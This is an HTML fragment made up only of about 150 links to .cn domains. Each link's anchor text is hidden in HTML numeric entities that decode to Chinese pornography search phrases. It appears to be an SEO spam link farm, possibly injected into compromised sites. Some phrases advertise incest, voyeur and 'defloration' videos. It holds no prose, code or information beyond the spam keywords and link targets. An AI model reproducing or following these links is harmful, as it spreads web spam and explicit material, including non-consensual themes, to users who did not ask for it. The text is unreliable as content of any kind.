<a href="http://gznuanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuhuahg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://wmqj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://mphw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://find-you.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3xit.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://holybox.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://nicecredit.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kg365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://lei8.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hr9151.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://unitedstone.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://visp.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://oinulie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://pbey.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://fossstore.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://bmshb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kubite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://webkj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://88816.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://artcloth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://weimov.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zg186.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rrkan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ylop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://58343.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsthm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://facula.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://minru.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gzwanke.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9peiwang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://885-edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://i7ww.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jfhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://admin286.cn" target="_blank">&#x65E0;&#x7801;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hozk.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://ouawa.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://sr6868.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://helmx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://cy098.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E2D;&#x6587;</a>|
<a href="http://miycvtm.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nx96d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://totav.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://livercare.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://onemining.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shfit.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sox8.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://qhbanjia.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://do-share.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://xlz6.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riripa.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://entins.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://gryv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://rztianda.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wushanggroup.com.cn" target="_blank">&#x56FD;&#x8272;&#x5929;&#x9999;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxstj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://whxunjie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://uelpo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://kwangyamei.com.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viny.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kaeai.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangloan.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://muaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://moonlight88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://chrischange.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://2brush.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;V64&#x59FF;&#x52BF;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
